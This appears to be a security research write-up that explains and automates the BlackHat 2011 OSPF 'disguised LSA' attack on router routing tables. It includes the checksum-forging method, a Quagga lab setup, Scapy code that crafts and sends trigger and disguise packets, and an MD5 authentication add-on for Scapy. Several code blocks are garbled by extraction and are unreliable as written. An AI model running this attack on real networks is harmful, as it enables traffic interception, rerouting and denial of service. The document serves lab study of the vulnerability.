# OSPF : All your routes belongs to us…

Today we will focus on network security and especially on the OSPF protocol

Recently an attack was published by Alex Kirshon, Dima Gonikman and Gabi Nakibly during a BlackHat conference. In this paper we will go deeper and further to automate this attack and use any authentication algorithm supported by OSPF.

First of all, the interest of the vulnerability comes from being able to control the routing table of OSPF neighbors. (Please note that we assume that neighbors relationships is already done between routers)

Therefore we can imagine possible attacks on those routers:

- Dos
- Traffic interception
- Rerouting
- …

The attack taking place at the routing protocol (OSPFv2 – RFC 2328), it is multiplatform (Cisco, Juniper...)

The purpose of this paper is to provide additional understanding of the attack (detailing the different steps) and enrich it with an automatic script.

### **Contents :**

- Detailed explanation of the attack
- Automation script

### **Bonus :**

• Authentication support for the Scapy OSPF module. (message digest authentication in the ospf.py)

### **Tools used :**

- Quagga
- **Scapy**
- **Wireshark**

# **Reminder about OSPF :**

(I will only address the part used in the OSPF attack, namely the LSA Update)

In order to exchange the network topology, OSPF routers sends Link-state advertisements (LSA) containing its topology information that spread to all routers.

After this exchange, all OSPF neighbors update their Link-State Database (LSDB) with the previous information.

At the end, each LSDB should be an exact copy of the others LSDB routers.

It is this property that we will attempt to modify in our attack.

# **Key points:**

#### The Fight Back:

Any routers receiving an LSA packet stores it as an advertising router, inspect the content and if it is not correct, return immediately another LSA which will overwrite the old one.

#### Back to the RFC :

Two LSA are considered identical if they meet the following criteria:

- Same « sequence number »
- Same « checksum value »
- Same « age »  $(+/- 15$  min)

We will use this property to accomplish our attack.



### **Steps:**

- 1. We send an LSA packet specially craft to usurp an LSA packet from R1.
- 2. We send simultaneously to the previous packet, a "disguised LSA" craft to match an LSA fight back from R1 i.e: same sequence number, checksum and age. (We add a dummy link in the LSA Upd, we will explain it in the next section)
- 3. R1 send its fight back LSA, that will be reject because R2 already have an equivalent LSA forged in step 2.
- 4. R2 flood the disguised LSA, R1 receive the packet but reject it, being seen as identical to the one it sent in step 3.

Thus following the attack, R1 and R2 have a different LSDB, this continues until the next update of the LSA Database (30 minutes by default)

The 3 fields from the disguised LSA can be predicted:

- The "age " field is set to 0 for the first spoofed LSA (1), it will be set between 0 and 15 minutes for the disguised packet.
- The " sequence number" field must be equal to x+1 where x is the " sequence number " from the spoof LSA (1)
- The Checksum being more complicated is described in the next section.

The attack seen above use unicast packet by sending successively the trigger packet to the spoofed router then the disguise packet to the targeted router. Another implementation use multicast to advertise consecutively the trigger then the disguise packet, therefore attacks spreads to all routers of the AS amplifying the severity of the attack.

However, the attack is subject to a new parameter: the time. It is a "race condition" between our disguised packet and the fight back packet from the spoofed router, the first packet arriving is maintained.

Later in the Lab, we use the multicast attack which seems to be more effective.

Now it's time for the checksum calculation.

### **Checksum calculation :**

Here is the code used in the ospf module in scapy to solve the checksum (Fletcher checksum.)

```
def calcul_c0_c1(lsa_build):
  CHKSUM_OFFSET = 16
  if len(Isa_build) < CHKSUM_OFFSET:
     raise Exception(« LSA Packet too short (%s bytes) » % len(lsa)) 
  c0 = c1 = 0 # Calculation is done with checksum set to zero
   lsa_build = lsa_build[:CHKSUM_OFFSET] + « \x00\x00″ + lsa_build[CHKSUM_OFFSET + 2:] 
   for char in lsa_build[2:]: # leave out age 
    c0 \leftarrow \text{ord}(char)c1 + c0c0 \text{ %} = 255 c1 %= 255 
  x = ((len(lsa) - CHKSUM_OFFSET - 1) * c0 - c1) % 255if (x \le 0):
  x + 255y = 510 - c0 - xif (y > 255):
   v = 255#checksum = (x \le 8) + yreturn chr(x) + chr(y)
```
To get the checksum, we have to calculate the two sequences c0 and c1:

- c0 represents the sum of bytes of LSA\_Upd fields (except the age which is represented by the first 2 bytes, that explain the lsa\_build[2:] in the code)
- c1 represents the sum of the c0 terms.

The calculation of c0 is trivial, we simply add all the fields from the LSA\_Update packet.

The calculation of c1 is slightly more complex, the location and size of the fields are involved in the sum. Indeed when a field is added in c0, it is continually added to each iteration of c1, and so fields arriving in top positions have a stronger "weight".

Here is an overview of a truncated frame from an LSA update (without the IP and Ethernet header):

```
###[ OSPF Header ]### 
    version = 2type = LSUpd
    len = 76src = 10.0.2.3area = 0.0.0.0chksum = 0x d7c4authtype = Null
    authdata = 0 \times 0###[ OSPF Link State Update ]### 
      Isacount = 1 \lsalist \ 
       |###[ OSPF Router LSA ]### 
      | age = 1
      | options = E| type = 1
```
 $\vert$  id = 10.0.2.3 | adrouter =  $10.0.2.3$  $|$  seq  $= 0x80002676L$ | chksum  $= 0 \times 2319$ |  $len = 48$  $|$  flags  $=$ | reserved  $= 0$ | linkcount =  $2$  | \linklist \ | |###[ OSPF Link ]###  $|$  | id = 10.0.2.1 |  $|$  data = 10.0.2.3  $|$  | type = transit |  $|$  toscount = 0  $|$  | metric = 10 | |###[ OSPF Link ]###  $|$  | id = 10.0.3.2 |  $|$  data = 10.0.3.3  $|$  | type = transit  $|$  | toscount = 0 | metric =  $10$ 

#### **The interesting part starts at the OSPF Router LSA Header**

#### Structure of the c1 sequence :

We deduce from the sequence, the overall structure (and weight) according to the position of each field (there are 22 bytes in the LSA\_Upd Header)

# Here, we use two entries for indicating the starting byte and the ending byte of each field. (For instance: the "id" field starts at the second byte and end at the fifth byte of the header.)

Lsa\_Upd = {« option »:[length - 0,length - 0], « type »:[length -1,length -1], « id »:[length -2,length -5], « adr »:[length -6,length - 9], « seq »:[length -10,length -13], « chksum »:[length -14,length -15], « len »:[length -16,length -17], « flag »:[length -18,length - 19], « count »:[length -20,length -21], « link\_list »:num\_link}

Thus for length = 46 which represents an LSA\_Upd with 2 OSPF Link, as you can see in the OSPF packet above (we exclude the age field - 2 bytes), we have the following weight:

Option: 46 Type: 45  $Id: 44...41$  #  $id = 4$  bytes Adr:  $40...37$  # adr = 4 bytes …

Now, we have to deal with the link\_list field that represents ospf link occurrences.

Below, fields of an OSPF Link :

# LSA\_link (id,data,type,tos,metric)

link = { « id\_link »:[], « data\_link »:[], « type\_link »:[], « Tos\_link »:[], « metric\_link »:[]}

# weighting of a link based on the number of link and the packet size. (Where i is the number of links) link["id\_link"] = [(length-22)-(i\*12),(length-25)-(i\*12)] link["data\_link"] = [(length-26)-(i\*12),(length-29)-(i\*12)] link["type\_link"] = [(length-30)-(i\*12),(length-30)-(i\*12)] link["Tos\_link"] = [(length-31)-(i\*12),(length-31)-(i\*12)] link["metric\_link"] = [(length-32)-(i\*12),(length-33)-(i\*12)]

# **The essential:**

The important thing to note is that each field has a different weight according to their order of introduction in the sequence. Thus, to succeed we will add a dummy link at the end of the frame in order to change the checksum according to our desire.

For this dummy link, we will always get the same weight for the field, regardless of the packet size:

# « metric »:[1], « Tos »:[3], « type »:[4], « link\_data »:[5,6,7,8], « id »:[9,10,11,12]

Thus we obtain the following system of linear equation by adding our dummy link.

$$
\begin{cases} (c0_{avant\_lien}) + metric + Tos + type + data[0] + ... + data[3] + id[0..3] = c0 %255 \\ (c1_{avant\_lien}) + metric + 3 tos + 4 type + 5 data[0] + ... + 8 data[3] + 9 id[0] + ... + 12 id[3] = c1 %255 \end{cases}
$$

# The two sequences being passed to the modulo 255 (%255), this also applies to the system of linear equation We will use numpy to solve this system.

# **Up to practice :**

The Lab:



Quagga:

Quagga Installation:

#### **apt-get install quagga**

For this example, we decide to only use the ospf part of quagga, so we edit the file : **/etc/quagga/daemons** 

zebra=yes bgpd=no ospfd=yes ospf6d=no ripd=no ripngd=no

#### **cp /usr/share/doc/quagga/examples/zebra.conf.sample /etc/quagga/zebra.conf cp /usr/share/doc/quagga/examples/ospfd.conf.sample /etc/quagga/ospfd.conf**

Afterwards: we edit the file debian.conf to listen on all IPs. (we just have to remove the-A option)

vtysh\_enable=yes zebra\_options= "–daemon" bgpd\_options= "–daemon" ospfd\_options= "–daemon" ospf6d\_options= "–daemon" ripd\_options= "–daemon" ripngd\_options= "–daemon" isisd\_options= "–daemon"

#### To directly edit all daemons we use the vty, we copy the file sample

#### **cp /usr/share/doc/quagga/examples/vtysh.conf.sample /etc/quagga/vtysh.conf**

#### **TIP :**

We recommend disabling the line "service integrated-vtysh-config", which permit to stock configuration in dedicated conf file. (after a wr mem)

Also we suggest you to add the following line (which avoids to have the confirmation page for each command executed in the vty (END)), then you just have to leave the session and then open a new one.

#### **echo VTYSH\_PAGER=more > /etc/environment**

Then we activate the IP forwarding:

#### **echo "1" > /proc/sys/net/ipv4/ip\_forward**

**Tip:**

To be persistent we use**: echo "net.ipv4.ip\_forward = 1″ >> /etc/sysctl.conf**

The correct rights:

**chown quagga.quaggavty /etc/quagga/\*.conf chmod 640 /etc/quagga/\*.conf**

And we restart the application

#### **/etc/init.d/quagga restart**

Finaly we check:

**Vtysh**

#### **Show ip forwarding**

**> IP** forwarding is on

### **Routers configuration :**

Example - **rt3 :**



# **Piece of script:**

Initialisation :



We could have built one from scratch with the following command:

# « h=Ether(src='xx:xx:xx: xx:xx:xx', dst='01:00:5e:00:00:05′, type=2048)/IP(frag=0L, src='10.0.1.1′, proto=89, tos=192, dst='224.0.0.5′, chksum=18157, len=108, options=[], version=4L, flags=0L, ihl=5L, ttl=1, id=34438)/OSPF\_Hdr(src='10.0.6.1′, authtype=0, keyid=None, reserved=None, seq=None, area='0.0.0.0′, authdatalen=None, authdata=0, len=88, version=2, chksum=5752, type=4)/OSPF\_LSUpd(lsacount=1, lsalist=[OSPF\_Router\_LSA(adrouter='10.0.6.1', seq=2147483670L, linkcount=3, age=1, len=60, id='10.0.6.1', linklist=[OSPF\_Link(reserved=None, tos=None, metric=10, tosmetric=None, data='10.0.1.1', toscount=0, type=2, id='10.0.1.2'),OSPF\_Link(reserved=None, tos=None, metric=10, tosmetric=None, data='10.0.2.1', toscount=0, type=2, id='10.0.2.3'),OSPF\_Link(type=3, metric=10, data='255.255.255.0', id='10.0.6.0', toscount=0)], flags=0L, chksum=61609, reserved=0, type=1, options=2L)]) »

#### The configuration of the disguised



def calcul\_next\_checksum(lsa): next\_lsa = lsa.copy() # Increase the sequence by 1 next\_lsa[OSPF\_Router\_LSA].seq= lsa[OSPF\_Router\_LSA].seq+1 # Build the frame in a hexadecimal form next\_lsa\_chk = next\_lsa[OSPF\_Router\_LSA].build() # the function : calcul\_c0\_c1 is identical to the first part of the checksum code of the ospf module in scapy. nextc0,nextc1 = calcul\_c0\_c1(next\_lsa\_chk) return nextc0,nextc1

#### Calculation of the checksum :

I will not detail the code of the dummy\_link function, this part is a help to resolve a system of linear equation in two variables with numpy.



#### The attack:



```
ind,val = dummy_link(rep0,rep1,newc0,newc1) 
# Modification of the OSPF Link 
link = [0,0,0,0,0,0,0,0,0,0,0,0,0] 
for i in range(2): 
           position = ind[i] 
           link[position] = val[i] 
ospf_link = OSPF_Link(type=int(link[4]),metric=int(link[1]),data=str(int(link[8]))+ « . » +str(int(link[7]))+ « . » 
 +str(int(link[6]))+ « . » +str(int(link[5])), id= str(int(link[12]))+ « . » +str(int(link[11]))+ « . » +str(int(link[10]))+ « . »
 +str(int(link[9])), toscount=int(link[3])) 
 h[OSPF_Router_LSA].linklist[h[OSPF_Router_LSA].linkcount]= ospf_link 
# Send packet. 
sendp(trigger) # Trigger
sendp(h) # Lsa Disguise
```
# **Results:**

Here is the OSPF database before the attack:

![](_page_9_Picture_66.jpeg)

Using Wireshark, we follow OSPF packets:

1. Sending a packet specially crafted to spoof an R1 LSA.

First appears the "trigger" packet use to force a response from the rt4 router (id = 10.0.2.3). Sequence is set to: 80005200 and the metric (30) is false, it should provoke a fight back from rt4.

![](_page_10_Figure_0.jpeg)

2. Sending the disguised LSA craft to match the LSA Fight back from rt4

![](_page_10_Picture_52.jpeg)

3. R1 sends the fight back that will be rejected due to the previous packet craft at step 2.

![](_page_11_Picture_9.jpeg)

Comparison of two packets :

![](_page_11_Picture_10.jpeg)

Both packets contains the same sequence number, checksum and age (+/- 15 min)

4. R2 flood the disguised LSA, R1 receives it and drops the packet, seeing it as the one it has sent at step 3.

![](_page_12_Picture_1.jpeg)

We then check the rt3 router's database that should be corrupted:

![](_page_12_Picture_3.jpeg)

The attack is successful.

The database is actually corrupted until the next update (every 30 mins by default)

#### **Important:**

- To achieve the attack correctly in multicast, latency was generated at rt4. Indeed the router (rt4) was sending the fight back packet before we could send the disguise packet (less than a millisecond)

# **Authentication OSPF – scapy :**

Implementation of message digest authentication for OSPF. (scapy/contrib/ospf.py)

Addition of MD5 Auth Header:

# Class Auth MD5 class OSPF\_Hdr\_Auth\_md5(Packet): # Only for MD5 (16 bytes) name = « OSPF Header Auth » fields\_desc = [ StrFixedLenField("authdata",None,16) ]

Get and Set method used to update the OSPF key, called in scapy using the command: OSPF\_Auth\_SetKey ("key")

md5\_key = « secret » # Get/Set the ospf key def OSPF\_Auth\_SetKey(key): global md5\_key  $md5$ <sub>\_</sub>key = key def OSPF\_Auth\_GetKey(): return md5\_key

We need to modify the OSPF Header (OSPF\_Hdr) to take into account the md5 authentication, the change is made in the post\_build(), which permit to modify the packet after building it (build() function)

This is often used to update the field size and the checksum, we also use it for the md5 authentication.

(Note: To view the change we must use the show2 () command that launches the post\_build () unlike the show () that lunch the build()).

![](_page_13_Picture_132.jpeg)

![](_page_14_Picture_72.jpeg)

Finally, we specify the combinations of possible layers, so scapy can recognize the authentication data at the end of our packet (the OSPF\_Hdr\_Auth\_md5 Header)

![](_page_14_Picture_73.jpeg)

Now, we can craft OSPF packet with the message digest authentication

![](_page_14_Picture_74.jpeg)

# Marc Lair.

## Reference :

The attack published during the BH-us-2011:

- https://media.blackhat.com/bh-us-11/Nakibly/BH\_US\_11\_Nakibly\_Owning\_the\_Routing\_Table\_Slides.pdf
- https://media.blackhat.com/bh-us-11/Nakibly/BH\_US\_11\_Nakibly\_Owning\_the\_Routing\_Table\_WP.pdf

Scapy:

- http://www.secdev.org/projects/scapy/doc/build\_dissect.html
- http://www.secdev.org/projects/scapy/doc/index.html

RFC OSPF and MD5 :

- http://www.ietf.org/rfc/rfc2328.txt
- http://www.ietf.org/rfc/rfc1321.txt